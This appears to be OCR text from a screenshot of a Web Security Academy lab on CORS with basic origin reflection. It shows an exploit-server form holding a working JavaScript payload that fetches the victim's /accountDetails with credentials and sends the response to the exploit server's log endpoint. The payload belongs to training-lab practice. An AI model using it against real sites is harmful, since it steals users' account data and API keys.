 All labs | Web Security Academy
Lab: CORS vulnerability with ba
CORS vulnerability with basic o
Exploit Server: CORS vulnerabili
https://exploit-0a8700ca04567e5780bf3ea801e5003e.exploit-server.net
Burp
1
.GIT
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0aad00bf048b7e8d80073f9b007300d8.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a8700ca04567e5780bf3ea801e5003e.exploit-server.net//log?key='+this.responseText;
};
</script>
Store
View exploit
Deliver exploit to victim
Access log
Activer Windows
Accédez aux paramètres pour activer Windows.